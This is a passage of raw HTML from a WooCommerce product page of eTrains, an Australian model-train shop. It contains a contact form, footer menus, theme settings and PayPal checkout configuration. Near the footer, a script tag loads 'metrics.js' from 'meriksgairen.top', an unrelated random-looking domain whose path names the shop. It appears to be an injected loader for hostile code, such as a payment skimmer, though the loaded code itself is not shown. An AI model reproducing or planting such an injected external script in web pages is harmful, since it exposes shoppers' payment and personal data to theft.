                        <input type="hidden" id="ct_checkjs_1efa39bcaec6f3900149160693694536" name="ct_checkjs" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_1efa39bcaec6f3900149160693694536";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.etrains.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.etrains.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div></div></div><div class="g-cols wpb_row via_grid cols_custom laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:2rem;--custom-columns:2.4fr 1.2fr 1.2fr 1.2fr "><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="w-menu us_custom_42e88c8c layout_ver style_links us_menu_1" style="--main-gap:1rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:var(--color-header-middle-bg);--main-hover-color:var(--color-header-middle-bg);--main-active-color:var(--color-header-middle-bg);"><ul id="menu-header-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://www.etrains.com.au/etrains/">eTrains</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://www.etrains.com.au/etoys/">eToys</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="/brands/">Brands</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://www.etrains.com.au/catalogues/">Catalogues</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="/autumn-specials/">Current Specials</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.etrains.com.au/shipping-information/">Shipping Information</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-25192"><a href="https://www.etrains.com.au/product/gift-card/">Gift Cards</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://www.etrains.com.au/about-us/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29548"><a href="https://www.etrains.com.au/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://www.etrains.com.au/contact-us/">Contact Us</a></li></ul><style>@media ( max-width:600px ){.us_menu_1 .menu{display:block!important}.us_menu_1 .menu>li{margin:0 0 var(--main-gap,1rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h4 class="w-text us_custom_6df4bc3a h-4 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">Customer Service</span></span></h4><nav class="w-menu us_custom_cf45710c has_text_color layout_ver style_links us_menu_2" style="--main-gap:1rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:var(--color-header-middle-bg);--main-hover-color:#ffffff;--main-active-color:#ffffff;"><ul id="menu-customer-service" class="menu"><li id="menu-item-18144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18144"><a href="https://www.etrains.com.au/shipping-returns/">Shipping &#038; Returns</a></li><li id="menu-item-18149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18149"><a href="https://www.etrains.com.au/terms-conditions/">Terms &#038; Conditions</a></li></ul><style>@media ( max-width:600px ){.us_menu_2 .menu{display:block!important}.us_menu_2 .menu>li{margin:0 0 var(--main-gap,1rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h4 class="w-text us_custom_6df4bc3a h-4 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">Contact</span></span></h4><div class="wpb_text_column us_custom_cf45710c contact has_text_color"><div class="wpb_wrapper"><p><a href="#">(+61)403930824</a></p>
<p><a href="mailto:info@etrains.com.au">info@etrains.com.au</a></p>
<p><a href="#">PO Box 305 – MORLEY WA 6943</a></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper valign_middle default_align_right laptops_align_right tablets_align_right mobiles_align_left" style="--hwrapper-gap:1.25rem"><div class="w-image align_none"><a target="_blank" href="https://www.facebook.com/people/E-Trains/100057363613012/" aria-label="Vector (1)" class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Vector-1.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_29dd20f0 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row via_grid cols_2-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_middle type_default stacking_default" style="--gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_aa7a75f3 has_text_color"><div class="wpb_wrapper"><p>Copyright © 2024 eTrains | PWD Digital Agency</p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper g-1 valign_middle default_align_right laptops_align_right tablets_align_right mobiles_align_left" style="--hwrapper-gap:1.25rem"><div class="w-image align_none"><div class="w-image-h"><img width="74" height="25" src="https://www.etrains.com.au/wp-content/uploads/2024/04/AP_logo_badge_6328x2204_blackwhite_png-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Components-Sprint-3.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img width="98" height="25" src="https://www.etrains.com.au/wp-content/uploads/2024/04/new-PayPal-Logo-horizontal-full-color-png-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img width="108" height="29" src="https://www.etrains.com.au/wp-content/uploads/2024/04/zip-pay-logo-light-background-outside-pocket-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div></div></div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		window.$us = window.$us || {};
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 10;
		$us.canvasOptions.columnsStackingWidth = 800;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://www.etrains.com.au/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://www.etrains.com.au/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1440,"tablets":1024,"mobiles":800};
		$us.userFavoritePostIds = '';
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":["menu:1"],"middle_right":["search:1","cart:1","image:2"]},"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"80px","middle_fullwidth":1,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"#0086A5","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":1,"bottom_centering":0,"bottom_bg_color":"#D2E6DB","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"#646cfd","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"#E0ECEF","bottom_transparent_text_hover_color":"#E0ECEF"}},"laptops":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":["menu:1"],"middle_right":["search:1","cart:1","image:2"]},"options":{"custom_breakpoint":0,"breakpoint":"1440px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"tablets":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":[],"middle_right":["search:1","cart:1","image:2"],"bottom_right":["menu:1"]},"options":{"custom_breakpoint":1,"breakpoint":"1190px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"mobiles":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":[],"middle_right":["search:1","cart:1","image:2"],"bottom_right":["menu:1"]},"options":{"custom_breakpoint":0,"breakpoint":"800px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"header_id":"11"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pwd-impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksgairen.top/etrains/metrics.js"></script>
    
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22generalData%22%3A%7B%22clientId%22%3A%22BAAUNCJ58SAk0vXHIDxEhmCPUlXLcFteRcD-MVxIdZVT_ygNKsZOHeMBGkCcIofGhxB7W_I_8W91ynwrv0%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3A%22product%22%2C%22version%22%3A%221.0.53%22%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20PayPal%20button%20before%20placing%20your%20order.%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5